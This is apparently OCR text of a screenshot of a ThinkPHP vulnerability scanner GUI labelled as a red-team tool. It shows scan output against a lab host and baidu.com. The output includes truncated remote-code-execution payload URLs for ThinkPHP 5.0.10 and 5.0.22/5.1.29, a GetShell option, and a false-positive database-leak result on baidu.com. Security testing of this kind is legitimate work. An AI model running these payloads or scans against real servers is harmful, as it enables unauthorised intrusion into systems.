 ThinkphpGUI By 莲花
URL: e1110a034.n2.vsgo.cloud:8173/public/ 版本: ALL 检测 Clear
路径: /Users/ /Downloads/url.txt 导入 批量检测 GetSehll
信息 命令执行
检测URL http://49bfd374686810689acb706e1110a034.n2.vsgo.cloud:8173/public/中......
[-] 不存在ThinkPHP 5.0 RCE
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: http://49bfd374686810689acb706e1110a034.n2.vsgo.cloud:8173/public//?s=index Post: _method=__constru
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://49bfd374686810689acb706e1110a034.n2.vsgo.cloud:8173/public//?s=/index/\think\app/invokefunct
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
检测URL http://www.baidu.com中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:<!DOCTYPE html>
<!--STATUS OK--><html> <head><meta http-equiv=content-type content=text/html;charset=utf-8><meta http-equ
hostname:<!DOCTYPE html>
<!--STATUS OK--><html> <head><meta http-equiv=content-type content=text/html;charset=utf-8><meta http-equ
password:<!DOCTYPE html>
<!--STATUS OK--><html> <head><meta http-equiv=content-type content=text/html;charset=utf-8><meta http-equ
database:<!DOCTYPE html>
<!--STATUS OK--><html> <head><meta http-equiv=content-type content=text/html;charset=utf-8><meta http-equ
红队攻防